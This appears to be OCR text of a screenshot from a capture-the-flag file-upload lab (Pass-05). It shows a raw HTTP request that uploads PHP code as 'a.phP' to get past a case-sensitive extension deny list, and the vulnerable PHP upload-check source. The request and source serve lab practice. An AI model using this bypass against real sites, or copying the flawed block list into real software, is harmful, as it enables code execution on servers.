 1 POST /Pass-05/index.php ?action=show_code HTTP/1.1
2 Host: 72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81
3 Content-Length : 323
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryvKAnIRsOfLu5rave
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
0 Referer : http://72251fb2-0d21-4549-a5fd-55782b60fd2f.node4.buuoj.cn:81/Pass-05/index.php?action=show_code
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
3 Connection : close
4
5 ------WebKitFormBoundaryvKAnIRsOfLu5rave
6 Content-Disposition : form-data ; name="upload_file "; filename="a.phP"
7 Content-Type : application/octet-stream
8
9 <?php
0 phpinfo();
1 ?>
2
3 ------WebKitFormBoundaryvKAnIRsOfLu5rave
4 Content-Disposition : form-data ; name="submit"
5
6 上传
7 ------WebKitFormBoundaryvKAnIRsOfLu5rave--
8
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post" onsubmit="return checkFile() ">
60 <p>
请选择要上传的图片: <p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202211121139309970.phP " width="250px" />
</div>
68 </li>
69 <li id="show_code ">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php ">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",
".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf
",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asa
x",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".c
Er",".sWf",".swf",".htaccess");
77 $file_name = trim($_FILES['upload_file']['name']);
78 $file_name = deldot($file_name);//删除文件名末尾的点
79 $file_ext = strrchr($file_name, '.');
80 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
81 $file_ext = trim($file_ext); //首尾去空
82
83 if (!in_array($file_ext, $deny_ext)) {
84 $temp_file = $_FILES['upload_file']['tmp_name'];
85 $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
86 if (move_uploaded_file($temp_file, $img_path)) {
87 $is_upload = true;
88 } else {
INSPECTOR